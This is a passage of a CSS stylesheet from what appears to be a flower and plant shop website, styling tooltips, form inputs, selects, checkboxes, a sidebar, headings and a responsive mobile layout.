    transition-duration: var(--time-fast);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.tooltip_content:after {
    position: absolute;
    content: " ";
    display: block;
    width: 20px;
    height: 20px;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.1);
    background: #fff;
    left: 50%;
    margin-left: -10px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -10px
}

.tooltip_content .img {
    width: 180px;
    min-width: 180px;
    max-width: 180px;
    margin-right: var(--p2)
}

.tooltip_content .cont {
    flex: 1
}

.tags_wrap {
    margin-bottom: var(--m)
}

.tags {
    display: flex;
    margin-right: calc(0px - var(--m))
}

.tag {
    height: 32px;
    display: flex;
    align-items: center;
    margin-right: var(--m);
    margin-bottom: var(--m);
    text-transform: uppercase;
    padding: 0 var(--p);
    font-size: 10px;
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.tag:hover,
.tag.selected {
    background: var(--color-bg-gray)
}

.toggle .title {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.toggle .title:after {
    content: " ";
    display: block;
    width: 9px;
    min-width: 9px;
    height: 6px;
    margin-left: 10px;
    background: url("../img/icons/arrow.select.svg");
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.toggle .cont {
    display: none
}

.toggle.open .title:after,
.toggle:hover .title:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.toggle.open .cont {
    display: block
}

.accordion_wrap {
    max-width: 640px;
    margin: 0 auto
}

.accordion_wrap .accordion {
    border-bottom: var(--border);
    padding-bottom: var(--p2)
}

.accordion_wrap .accordion .title {
    padding-top: var(--p2)
}

.accordion_wrap .accordion.open .title {
    padding-bottom: var(--p2)
}

.accordion_group .accordion_wrap:first-child .title {
    padding-top: 0
}

.tab_wrap .tabs {
    display: flex
}

.tab_wrap .tab {
    flex: 1;
    padding: var(--p) 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    cursor: pointer
}

.tab_wrap .tab:after {
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.tab_wrap .tab:hover:after,
.tab_wrap .tab.selected:after {
    height: 3px;
    background: var(--color-text)
}

.tab_wrap .tab_content {
    padding-top: var(--m)
}

.i {
    background: #f7f7f8;
    height: var(--input-height);
    line-height: var(--input-height);
    border: 1px solid transparent;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    font-family: var(--ff);
    font-size: 12px;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border-radius: 0;
    text-align: -webkit-center
}

.i:-ms-input-placeholder {
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0;
    appearance: textfield
}

.i:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i:focus,
.i:active {
    border: 1px solid var(--color-gray-light)
}

.i.button_height {
    height: var(--button-height)
}

.i.promo_input {
    border: 1px solid var(--color-gray-light);
    background: #fff
}

.i[disabled] {
    opacity: .5;
    pointer-events: none
}

.i.white {
    background: #fff;
    border: var(--border);
    padding-left: var(--p2)
}

#delivery_time {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 12px;
    padding-left: 29px
}

#delivery_time:-ms-input-placeholder {
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#delivery_time:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time[type=text] {
    padding-right: 29px
}

[class*=safari] #delivery_time {
    padding-right: 29px
}

textarea.i {
    height: var(--m8);
    line-height: 1;
    text-align: left;
    padding: var(--p2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.5;
    padding-top: 20px
}

textarea.i.white {
    background: #fff;
    border: var(--border)
}

.i_wrap {
    margin-bottom: var(--m)
}

.i_wrap.error {
    color: var(--color-red)
}

.i_wrap.error input {
    color: var(--color-red)
}

.i_wrap .error_text {
    font-size: 12px
}

.colors {
    display: flex;
    flex-wrap: wrap;
    --a: 6px;
    margin-right: calc(0px - var(--a));
    margin-bottom: calc(0px - var(--a))
}

.color {
    margin-right: var(--a);
    margin-bottom: var(--a);
    cursor: pointer
}

.color i {
    display: block;
    width: 24px;
    height: 24px;
    background: #f00;
    border: 1px solid var(--color-gray-dark);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 100px;
    position: relative;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.color i:before {
    content: " ";
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -4px;
    left: -4px;
    border: 1px solid var(--color-text);
    border-radius: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color i:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url("../img/icons/check_black.svg") center no-repeat;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color input {
    display: none
}

.color input:checked+i:before,
.color input:checked+i:after {
    opacity: 1
}

.checkbox {
    font-size: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text)
}

.checkbox+.checkbox {
    margin-top: var(--m_2)
}

.checkbox i {
    min-width: 16px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--color-text);
    margin-right: 8px;
    background-position: center center;
    background-repeat: no-repeat
}

.checkbox input {
    display: none
}

.checkbox input:checked+i {
    background-color: var(--color-text);
    background-image: url("../img/icons/check_white.svg")
}

.checkbox.white {
    color: #fff
}

.checkbox.white i {
    border-color: #fff
}

.checkbox.white input:checked+i {
    background-color: #fff;
    background-image: url("../img/icons/check_black.svg")
}

.checkbox .txt a {
    color: var(--color-gray-dark);
    text-decoration: none
}

.checkbox .txt a:hover {
    color: var(--color-text)
}

.counter {
    display: flex;
    --h: 57px;
    height: var(--h);
    border: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter .counter_input {
    flex: 1
}

.counter button {
    min-width: 62px;
    height: calc(var(--h) - 2px);
    cursor: pointer;
    border: none;
    padding: 0;
    position: relative;
    border-radius: 0;
    background-color: #fff;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

.counter button:before {
    content: " ";
    display: flex;
    flex: 1;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter button:hover:before {
    opacity: .4
}

.counter input {
    border-radius: 0;
    border: none;
    background: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    box-sizing: border-box;
    vertical-align: top
}

.counter .minus:before {
    background-image: url("../img/icons/minus.svg")
}

.counter .plus:before {
    background-image: url("../img/icons/plus.svg")
}

.counter:hover {
    border-color: var(--color-text)
}

.counter.mini {
    --h: 24px;
    width: 112px
}

.counter.mini button {
    min-width: var(--h)
}

.counter.mini button:before {
    background-size: 8px
}

.form_center {
    max-width: 520px;
    margin: 0 auto
}

.select,
.dadata_wrap {
    position: relative;
    font-size: 12px
}

.select .value,
.dadata_wrap .value {
    padding-bottom: 5px;
    border-bottom: 1px solid var(--color-text);
    text-transform: uppercase;
    cursor: pointer
}

.select .value:after,
.dadata_wrap .value:after {
    content: " ";
    display: inline-block;
    background: url("../img/icons/arrow.select.svg") center no-repeat;
    width: 9px;
    height: 6px;
    margin-left: 6px
}

.select .options,
.dadata_wrap .options,
.select .dadata_res,
.dadata_wrap .dadata_res {
    position: absolute;
    top: calc(100% - 1px);
    left: calc(0px - var(--m) - 1px);
    z-index: 60;
    background: #fff;
    white-space: nowrap;
    text-transform: uppercase;
    padding: var(--m_2) 0;
    border: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option,
.dadata_wrap .option {
    height: 30px;
    padding: var(--m_2) var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    color: var(--color-text)
}

.select .option:after,
.dadata_wrap .option:after {
    content: " ";
    display: inline-block;
    width: var(--m);
    height: var(--m);
    background: url("../img/icons/check_black.svg") center no-repeat;
    margin-left: 6px;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option:hover,
.dadata_wrap .option:hover {
    background: var(--color-bg-gray)
}

.select .option.selected:after,
.dadata_wrap .option.selected:after {
    opacity: 1
}

.select.open .options,
.dadata_wrap.open .options {
    opacity: 1;
    pointer-events: all
}

.select.gray .txt,
.dadata_wrap.gray .txt {
    flex: 1;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 var(--m);
    padding-left: 42px
}

.select.gray .value,
.dadata_wrap.gray .value {
    height: 48px;
    background: var(--color-bg-gray);
    border-bottom: none;
    padding-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: var(--m)
}

.select.gray .value:after,
.dadata_wrap.gray .value:after {
    width: 8px;
    height: 13px;
    background: url("../img/icons/arrow.select.gray.svg") center no-repeat
}

.select.gray .options,
.dadata_wrap.gray .options {
    left: 0;
    width: 100%
}

.select.gray.white,
.dadata_wrap.gray.white {
    border: var(--border)
}

.select.gray.white .value,
.dadata_wrap.gray.white .value {
    background: #fff
}

.select.right .options,
.dadata_wrap.right .options {
    left: auto;
    right: 0
}

.select.with_search input,
.dadata_wrap.with_search input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: var(--m);
    margin: 0;
    margin-bottom: var(--m_2)
}

.select.with_search .options,
.dadata_wrap.with_search .options {
    max-height: 250px;
    overflow: auto;
    padding-top: 0
}

#delivery_date {
    background: #f7f7f7 url("../img/icons/dates.svg") right 8px center no-repeat;
    background-size: 24px;
    padding-right: 29px;
    padding-left: 29px
}

.dadata_wrap .dadata_res {
    display: block;
    opacity: 1;
    pointer-events: all;
    left: 0;
    width: 100%
}

.dadata_wrap .dadata_res:empty {
    display: none
}

.form_add .forget {
    justify-content: flex-end;
    display: flex
}

.sidebar {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 600
}

.sidebar>.hover {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

.sidebar .content {
    position: absolute;
    top: 0;
    max-width: 480px;
    right: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    overflow: auto;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.sidebar .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

.sidebar.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.sidebar.open .content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.hc1,
.hc2 {
    font-family: var(--ff);
    margin: 0;
    letter-spacing: 2px
}

.hc1+.h1,
.hc2+.h1,
.hc1+.h2,
.hc2+.h2,
.hc1+.h3,
.hc2+.h3,
.hc1+.h4,
.hc2+.h4,
.hc1+.h5,
.hc2+.h5 {
    margin-top: var(--p)
}

.h_sep {
    margin: var(--m4) 0;
    height: 1px;
    background: var(--color-border)
}

.hc1 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}

.hc2 {
    font-size: 8px;
    line-height: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.hc2.tal {
    justify-content: flex-start
}

.hc1 .sep,
.hc2 .sep {
    margin: 0 var(--p2);
    width: 1px;
    background: var(--color-gray-light);
    height: var(--p2)
}

.hc1.flex,
.hc2.flex {
    display: flex;
    align-items: center
}

.h_buttons {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.h_buttons span {
    flex: 1
}

.h_buttons .btn {
    padding-left: var(--p2);
    padding-right: var(--p2)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h4_2 {
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: normal
}

.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h4_2 span {
    color: var(--color-gray-dark)
}

.h1 strong,
.h2 strong,
.h3 strong,
.h4 strong,
.h5 strong,
.h4_2 strong {
    font-weight: normal
}

.h1.white,
.h2.white,
.h3.white,
.h4.white,
.h5.white,
.h4_2.white {
    color: #fff
}

.h1+.text,
.h2+.text,
.h3+.text,
.h4+.text,
.h5+.text,
.h4_2+.text {
    margin-top: var(--p2);
    margin-bottom: var(--p2)
}

.h1+.text.small,
.h2+.text.small,
.h3+.text.small,
.h4+.text.small,
.h5+.text.small,
.h4_2+.text.small {
    margin-top: var(--p);
    margin-bottom: var(--p)
}

.h1 {
    font-size: 90px;
    line-height: 96px
}

.h2 {
    font-size: 50px;
    line-height: 54px
}

.h3 {
    font-size: 37px;
    line-height: 40px
}

.h4_2 {
    font-size: 30px;
    line-height: 32px
}

.h4 {
    font-size: 23px;
    line-height: 24px
}

.h4.h4_with_a a {
    color: inherit;
    text-decoration: none
}

.h4.h4_with_a a:hover {
    text-decoration: underline
}

.h5 {
    font-size: 15px;
    line-height: 26px
}

.header {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff);
    margin: 0;
    font-weight: bold
}

.text {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff)
}

.text.result {
    width: 100% !important
}

.text.error {
    text-align: center;
    color: var(--color-red)
}

.text.error:before {
    content: " ";
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 4px;
    vertical-align: middle;
    background: url("../img/icons/info_red.png") center no-repeat;
    background-size: cover
}

.text:empty {
    display: none
}

.text.red {
    color: var(--color-red)
}

.text.gray {
    opacity: .6
}

.text.small {
    font-size: 12px;
    line-height: 18px
}

.text+.more {
    margin-bottom: var(--m2)
}

.text span.gray {
    opacity: .6
}

.text ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
    margin: var(--m) 0;
    font-size: inherit;
    line-height: inherit
}

.text a {
    color: var(--color-text)
}

.text p {
    all: unset;
    display: block;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: var(--m) 0
}

.text p:first-child {
    margin-top: 0
}

.text p:last-child {
    margin-bottom: 0
}

.text.bold {
    font-weight: bold
}

.info_block {
    padding: var(--m2);
    background: var(--color-card)
}

.info_block.light_blue {
    background: var(--color-light-blue)
}

.info_block .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto
}

.info_block .h4 {
    line-height: 32px
}

.table_area table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.table_area thead th {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
    padding-bottom: var(--m)
}

.table_area thead th.tar {
    text-align: right
}

.table_area tbody td {
    border-bottom: var(--border);
    padding-bottom: var(--m);
    padding-top: var(--m);
    font-size: 13px
}

.table_wrap table {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse
}

.table_wrap td,
.table_wrap th {
    font-size: 12px;
    line-height: 18px;
    padding: var(--m)
}

.table_wrap td:first-child,
.table_wrap th:first-child {
    padding-left: 0
}

.table_wrap td:last-child,
.table_wrap th:last-child {
    padding-left: 0
}

.table_wrap td {
    border-top: 1px solid var(--color-gray-light)
}

.table_wrap th {
    text-align: left;
    font-weight: normal
}

.table_wrap .tar {
    text-align: right
}

.table_wrap a {
    color: var(--color-gray-dark);
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.table_wrap a:hover {
    color: var(--color-text)
}

@media all and (max-width:1024px) {
    #b_contacts .contacts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        grid-gap: var(--m4) 0
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_personal_company #contacts .contact {
        padding: var(--p4)
    }
    #mobile_menu {
        position: absolute;
        left: 0;
        width: 80%;
        /*75*/
        z-index: 1000
    }
    #mobile_menu.open {
        display: block
    }
    #mobile_menu .cont {
        background: #fff;
        box-shadow: var(--bs-vert);
        padding: var(--m2) var(--ph);
        max-height: calc(100vh - var(--top-height) - var(--nav-height));
        overflow: auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }
    #mobile_menu .cont .menus {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    #mobile_menu .mobile_list {
        display: flex;
        flex-direction: column
    }
    #mobile_menu .mobile_list .el {
        color: var(--color-text);
        text-decoration: none;
        font-size: 12px
    }
    #mobile_menu .mobile_list .el+.el {
        margin-top: 10px
    }
    #mobile_menu .mobile_list.big {
        margin-top: -5px
    }
    #mobile_menu .mobile_list.big .el {
        font-size: 19px;
        font-family: var(--ff-title)
    }
    .order_card_wrap .td.empty {
        display: none
    }
    .order_card_wrap .td.td_p {
        grid-column: 2 span
    }
    .order_card_wrap .td.total {
        grid-column: 3 span
    }
    .profile_wrap {
        grid-template-columns: 170px minmax(0, 1fr)
    }
    .profile_menu .h4 {
        white-space: nowrap
    }
    .profile_content {
        padding-top: calc(24px + var(--m2))
    }
    .profile_list {
        grid-template-columns: 1fr
    }
    .profile_list .add {
        padding: var(--m2) 0
    }
    .orders_table td:nth-child(2),
    .orders_table th:nth-child(2),
    .orders_table td:nth-child(5),
    .orders_table th:nth-child(5) {
        display: none
    }
    #b_top .title {
        display: none
    }
    #b_nav .list.left_list {
        justify-content: flex-start
    }
    .item_wrap {
        grid-template-columns: minmax(0, 1fr)
    }
    .item_wrap .item_price {
        max-width: 100%
    }
    .item .bg,
    .item .add_cont {
        display: none
    }
    .item:hover .bg,
    .item:hover .add_cont {
        display: none
    }
    .catalog_content_wrap {
        /*grid-template-columns: 1fr руинит прокрутку у .catalog-subcat-wr */
        display: block;
    }
    .catalog {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog .promo {
        height: 370px
    }
    .catalog.big {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog_mob_filters {
        justify-content: space-between
    }
    .filter_wrap {
        display: none
    }
    .filter_wrap.open {
        display: block
    }
    .prop_content.flowers {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    .course_list .img {
        margin-bottom: var(--m2)
    }
    .card2columns {
        flex-direction: column
    }
    .card2columns .col {
        width: 100%
    }
    .card_big {
        padding: var(--m2)
    }
    .main_categories .category {
        width: 100%
    }
    .main_categories .category:before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n),
    .main_categories .category:nth-child(4n-3) {
        width: 100%
    }
    .main_categories .category:nth-child(4n):before,
    .main_categories .category:nth-child(4n-3):before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n) {
        margin-left: 0
    }
    .main_categories .category:nth-child(4n-3) {
        margin-right: 0
    }
    .item_slider {
        margin-bottom: 0
    }
    .item_slider .item_slide {
        padding-top: 0;
        padding-bottom: 0
    }
    .news_annotations {
        grid-template-columns: 1fr;
        grid-gap: var(--p2) 0
    }
    .news_annotations .el:nth-child(1),
    .news_annotations .el:nth-child(2) {
        grid-row: 1 span;
        grid-column: 1 span
    }
    .news_annotations a.news_img {
        margin-bottom: var(--p4);
        display: block
    }
    .news_annotations a.news_img:before {
        content: " ";
        display: block;
        padding-bottom: 100%
    }
    .news_annotations3 {
        grid-template-columns: 1fr 1fr
    }
    #b_news_item .text {
        max-width: 100%
    }
    .confirm_wrap {
        display: flex;
        flex-direction: column
    }
    .confirm_wrap .confirm_content_wrap {
        max-width: 100%
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: var(--m2);
        max-width: 100%
    }
    .confirm_wrap .card_content_wrap .title .txt {
        font-size: 14px
    }
    .confirm_wrap .card_content_wrap .events {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .confirm_wrap .variant_cont {
        padding-right: 0;
        padding-bottom: 60px
    }
    .confirm_wrap .owl-nav {
        top: calc(100% + 20px);
        width: 100%;
        right: 0;
        justify-content: center
    }
    .confirm_wrap .payment_types {
        grid-template-columns: 1fr
    }
    .confirm_wrap .payments_icons {
        flex-wrap: wrap
    }
    .app_info {
        margin: 0
    }
    .app_info .img_wrap {
        text-align: center
    }
    .app_info .left {
        display: flex;
        justify-content: center
    }
    .contact_wrap {
        grid-template-columns: 1fr;
        grid-gap: var(--m2)
    }
    #b_corporate .prefers {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .delivery_prefer {
        grid-template-columns: 1fr
    }
    .delivery_foreign_info {
        grid-template-columns: 1fr
    }
    .delivery_info_wrap img {
        max-width: 100%
    }
    .fresh_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .fresh_list .li:empty {
        display: none
    }
    .payments_prefers {
        grid-template-columns: 1fr
    }
    .return_list {
        grid-template-columns: 1fr
    }
    .sitemap_list {
        grid-template-columns: 1fr
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .plant_list .el {
        flex-direction: row-reverse
    }
    .plant_list .el .icon {
        min-width: 48px;
        min-height: 48px
    }
    .plant_list .el .icon+.icon {
        margin-left: 21px
    }
    .plant_list .el .left {
        padding-right: 0;
        padding-left: 24px
    }
    .plant_list .el .right {
        padding-top: 0
    }
    .plant_instructions_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .school_page_wrap {
        grid-gap: var(--m2);
